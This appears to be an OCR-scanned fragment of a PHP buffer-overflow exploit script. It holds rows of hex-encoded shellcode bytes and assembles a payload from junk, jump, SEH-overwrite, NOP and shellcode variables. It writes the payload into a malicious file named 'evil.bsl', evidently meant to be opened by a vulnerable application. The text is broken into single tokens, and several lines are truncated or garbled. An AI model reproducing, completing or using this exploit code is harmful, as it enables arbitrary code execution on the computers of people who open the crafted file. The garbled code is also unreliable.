
"\x4c\x50\x4b\x6c\x4b\x41\x4f\x77\
"\x6c\x6e\x6b\x37\x71\x6a\x4b\x4d\
"\x53\x55\x61\x6f\x30\x41\x74\x6c\
"\x70\x61\x68\x66\x6c\x6e\x6b\x61\
"\x4c\x6e\x4d\x6c\x4b\x71\x78\x64\
"\x70\x48\x30\x75\x50\x75\x50\x55\
"\x4f\x56\x51\x4a\x56\x53\x50\x41\
"\x50\x61\x6b\x32\x70\x53\x58\x6c\
"\x58\x7a\x38\x49\x6e\x4e\x6a\x54\
"\x43\x72\x41\x70\x6c\x70\x63\x43\
$buffer
.
=
$jnk
.
$jmp
.
$seh
.
$nop4
.
$sco
$buffer
.
=
"x56\x37\x2e\x46\x4d\x2f\x6c\x69\x
"\x6c\x73\x0d\x0a\x00"
;
$fp
=
fopen
(
"evil.bsl"
,
"w+"
)
;
if
(
!
$fp
)
{
die
(
"cannot create evil
@
fputs
(
$fp
,
$buffer
)
;
@
fclose
(
$fp
)
;